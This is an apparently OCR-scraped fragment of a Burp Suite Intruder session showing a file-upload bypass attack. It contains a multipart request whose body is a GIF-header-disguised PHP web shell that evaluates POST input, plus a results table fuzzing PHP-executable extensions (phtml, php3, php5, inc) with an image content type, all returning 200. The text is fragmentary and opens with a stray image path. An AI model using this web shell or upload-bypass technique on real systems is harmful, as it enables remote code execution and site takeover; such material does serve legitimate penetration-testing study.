 Connection: close
------WebKitFormBoundaryH6RAg7PK6HBEUpl9
Content-Disposition: form-data; name="file"; filename="1.§php§"
Content-Type: §application/x-php§
GIF89a<?=eval($_POST['1']);
------WebKitFormBoundaryH6RAg7PK6HBEUpl9
? < + > Type a search term 0 matches Clear
2 payload positions Length: 1133
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 182
1 phtml image/png 200 191
2 php image/png 200 185
3 php3 image/png 200 191
4 php4 image/png 200 191
5 php5 image/png 200 191
6 inc image/png 200 196